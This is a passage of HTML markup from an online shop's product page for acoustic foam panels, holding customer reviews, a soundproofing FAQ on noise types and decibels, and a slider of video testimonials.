</div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='8ba19989-1394-4ffd-9aaf-e5f895a289a5' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-12-29 02:48:47 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Serina R.</span> <span class='jdgm-rev__location' > (Milan, IT) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Nice quality. Easy to install. Looks sick</b> <div class='jdgm-rev__body'><p>Very happy with how everything turned out for my mini studio room. Laid out the panels in my garage for a few days to let them all rise and let out the factory smell; some rose immediately after opening the sealed bag, others took a few days.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3c7ef3ee-87ef-45c1-99f6-c98c9122ca8a' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-12-18 03:44:24 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Robert</span> <span class='jdgm-rev__location' > (Montreal, CA) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Effective set of acoustic treatment</b> <div class='jdgm-rev__body'><p>I bought these for both decorative use and to reduce echoes and bounce in my videos and I there is a noticeable change on my audio. It is more crisp and really does the job well.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='4661c04b-ee06-46ce-9498-d79cee89835f' data-review-language='' data-product-title='Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197' data-product-url='/products/arrowzoom-pro-series-flat-brick-pro-kk1197' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2020-12-17 01:21:13 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Martin Jones</span> <span class='jdgm-rev__location' > (Los Angeles, US) </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>It works, and customer service is a+</b> <div class='jdgm-rev__body'><p>I bought these to muffle out the aircraft and freeway noise. It is noticably quieter, BUT nothing will sound proof unless there are alterations to my window. If I run a white noise machine and turn my tv up I cannot hear the outside, whereas before I could. I wrote to their CS dept and asked for recommendations. Jon was who I corresponded with and he was very honest and did not try to sell me something I did not need. Good call on his part because I work in the industry and I reffered clients on a budget to his company.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How many Acoustic Panels Do I Need? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_8fQWHL-template--25976882463008__collapsible_content_ftYjgG" > <p>The first step is going to be installing acoustic panels on your walls. These reduce the reverberations and echoes in the space. </p><p><strong>Use our </strong><a href="https://arrowzoom.com/pages/tiles-calculator" title="https://arrowzoom.com/pages/tiles-calculator"><strong>Free Tiles Calculator</strong></a><strong> to find out</strong></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:3;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do you install soundproofing? 🔧 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_3QEKDq-template--25976882463008__collapsible_content_ftYjgG" > <p>There are two main options for installing our DIY soundproofing solutions, and we're here to support you every step of the way!</p><p><strong>DIY Installation:</strong></p><p>All of our systems are DIY-friendly, saving you on installation costs.</p><p>80% of customers install the systems themselves because we’ve made it easy!</p><p>We provide simple, step-by-step installation guides and videos for a hassle-free experience.</p><p>Our technical team is ready to answer any questions and offer support. <a href="https://arrowzoom.com/pages/contact-us" target="_blank" title="https://arrowzoom.com/pages/contact-us">We're here for you</a>! 🤗</p><p><strong>Use a Local Contractor:</strong></p><p>You're on your way to a noise-free home! If DIY isn’t an option, consider hiring a local tradesperson.</p><p>We simplify the process by communicating directly with your tradesperson throughout the installation.</p><p>Visit our <a href="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels" target="_blank" title="https://arrowzoom.com/products/free-guide-for-acoustic-foam-panels">installation page</a> for more details! 📞</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:4;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What's the difference between impact and airborne noise? 🔊 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_Ub6AmB-template--25976882463008__collapsible_content_ftYjgG" > <p><strong>1. Airborne Noise</strong></p><ul><li>This travels through the air, like conversations, TV sounds, or barking dogs. When sound waves hit a building, they cause it to vibrate, transmitting through the structure.</li></ul><p><strong>2. Impact Noise</strong></p><ul><li>This results from physical impacts on buildings, such as footsteps, slamming doors, or moving furniture. Impact noise can be harder to isolate, as these vibrations are stronger and travel further through dense materials.<br/></li></ul><h3></h3>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:5;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> What are decibels? 📏 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_KqzNAD-template--25976882463008__collapsible_content_ftYjgG" > <p>Decibels are measured logarithmically (not as a percentage) . This means that every increase of 10dB on the scale is a tenfold increase in sound pressure level (SPL) . Near silence is 0dB 🤫, while a sound at 10dB is ten times louder! </p><ul><li><strong>30-40 dB</strong> = Soft music, whisper 🎶</li><li><strong>60-80 dB</strong> = Office noise, traffic 🚗</li><li><strong>85-100 dB (HARMFUL)</strong> = Subway, shouted convo, chainsaw ⚠️</li><li><strong>100-140 dB (DANGEROUS)</strong> = Chainsaw, loud concert, racing, shooting range 🚨</li></ul>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:6;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Is everything in stock and ready to ship? 📦 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_jw8hXn-template--25976882463008__collapsible_content_ftYjgG" > <p>In stock, ships in 1-2 business days! <a href="https://arrowzoom.com/pages/shipping-returns" title="https://arrowzoom.com/pages/shipping-returns">Learn More</a></p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:7;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> Where Is My Order? </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_LYP8MM-template--25976882463008__collapsible_content_ftYjgG" > <p>Track your order: Check your email or visit our <a href="https://arrowzoom.com/apps/17TRACK" title="https://arrowzoom.com/apps/17TRACK">Tracking Page</a>.</p>  </div> </div> </div></div> </div> </div> </div> </div></div>
</section><section id="shopify-section-template--25976882463008__image_slider_rtLRzA" class="shopify-section section"><style data-shopify>.section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 15px; padding-bottom: 15px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } @media screen and (min-width: 750px) { .section-template--25976882463008__image_slider_rtLRzA-padding { padding-top: 20px; padding-bottom: 20px; } .section-template--25976882463008__image_slider_rtLRzA-padding .image-slide { border-radius: 0px; } } .color-scheme-template--25976882463008__image_slider_rtLRzA.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 18, 18, 18; } </style><div class="section-template--25976882463008__image_slider_rtLRzA-padding color-scheme-template--25976882463008__image_slider_rtLRzA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="page-width"> <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0"> <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#0083ff'> <strong>🎬 "Real Stories, Real Voices 📣"</strong> </h2> </div> </div><div class="page-width"> <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='5'   data-omit-end="true"  data-arrows-color="inverse" data-dots-color="inverse" data-slides-desktop='3' data-per-move-desktop='1' data-gap-desktop='20' data-side-padding-desktop='0' data-padding-calc-desktop='true' data-slides-mobile='2' data-per-move-mobile='1' data-gap-mobile='12' data-side-padding-mobile='0' data-padding-calc-mobile='true'  data-image-slider='true' data-pause-videos='true' style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:20px;--gap-mobile:12px;' > <div  class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'   > <div class="splide__track"> <ul class="splide__list"><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 0;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video internal-video--playing internal-video--muted" data-autoplay="true" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/8592e578a05c43c4af97b95154c5bae5.thumbnail.0000000000.jpg?v=1740138048"  loop   muted  playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/8592e578a05c43c4af97b95154c5bae5/8592e578a05c43c4af97b95154c5bae5.HD-1080p-2.5Mbps-43002369.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Helped Decrease Noise by 50%</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 1;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/1_ddff9a3e-1f8c-4c28-93af-ba59a1332460.jpg?v=1762721483"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/aaed462a4329425ca0c16991b80f0aa6/aaed462a4329425ca0c16991b80f0aa6.HD-1080p-2.5Mbps-43002478.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Simple, Easy, Peel & Stick Installation</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 2;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  <internal-video class="internal-video" data-autoplay="false" data-no-play-btn="false"  data-action-on-inactive='pause'  ><video width="100%" height="auto" preload="metadata" poster="//arrowzoom.com/cdn/shop/files/preview_images/fa92e47bf7364f0ea8a204709423b47b.thumbnail.0000000000.jpg?v=1740138212"  loop   playsinline disablepictureinpicture >  <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.m3u8?v=0" type="application/x-mpegURL"> <source data-src="//arrowzoom.com/cdn/shop/videos/c/vp/fa92e47bf7364f0ea8a204709423b47b/fa92e47bf7364f0ea8a204709423b47b.HD-1080p-2.5Mbps-43002485.mp4?v=0" type="video/mp4"> </video> <button class="internal-video__play"> <div class="play-button color-accent-1 ripple-animation"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div> </button>  <div class="internal-video__timeline accent-color-accent-1">&nbsp</div>   <button class="internal-video__sound-btn flex-center color-inverse"> <svg fill="currentColor" height="12" role="img" viewBox="0 0 48 48" width="12"> <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path> </svg> <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12"> <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path> </svg> </button>  </internal-video> </div>  </div>  <div class="image-slide__desc center color-background-2"> <p><strong>Reduce Echo by 80% for my Recordings</strong></p> </div>   </div> </div> </li><li class="splide__slide"> <div class="splide__slide__container"> <div class="image-slide animate-item animate-item--child" style='--index: 3;' > <div  class="image-slide__image media media--transparent ratio"  style="--ratio-percent: 177.61989342806396%"   > <div class="video-container">  